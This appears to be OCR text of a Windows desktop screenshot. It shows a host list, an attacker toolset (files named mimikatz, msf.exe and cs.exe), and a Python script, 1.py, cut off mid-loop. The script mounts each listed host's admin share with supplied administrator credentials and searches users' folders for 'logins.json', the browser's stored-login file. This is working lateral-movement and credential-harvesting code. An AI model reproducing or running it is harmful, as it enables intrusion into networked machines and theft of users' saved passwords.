 Computer Local Disk (C:) Users Public Downloads
Search Downloads
File Edit View Tools Help
Organize Include in library Share with New folder
Favorites
Desktop
Downloads
Recent Places
Libraries
Documents
Music
Pictures
Videos
Computer
Network
Name Date modified Type Size
host.txt 8/3/2019 10:23 PM Text Document 1 KB
1 item
Computer Local Disk (C:) Users Public Public Documents
Search Public Documents
File Edit View Tools Help
Organize Include in library Share with New folder
Favorites
Desktop
Downloads
Recent Places
Libraries
Documents
Music
Pictures
Videos
Name Date modified Type Size
This folder is empty.
python 1.py administrator testtesttest
C:\Users\Hone\Desktop>python 1.py administrator testtesttest
cs.exe mimikatz_t... cs.go msf.exe
C:\Users\Hone\Desktop\1.py - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M)
1.py
1 import os,sys
2 from threading import Thread
3 import zipfile
4
5 user = sys.argv[1]
6 pwd = sys.argv[2]
7 file_open=('C:\\Users\\public\\downloads\\host.txt')
8 def file_name():
9 for host in open(file_open):
10 host = host.strip('\n')
11 os.system("net use \\\\%s %s /user:%s"%(host,pwd,user))
12 for root, dirs, files in os.walk('\\\\%s\\c$\\users'%host):
13 try:
14 for files in files:
15 if files == 'logins.json':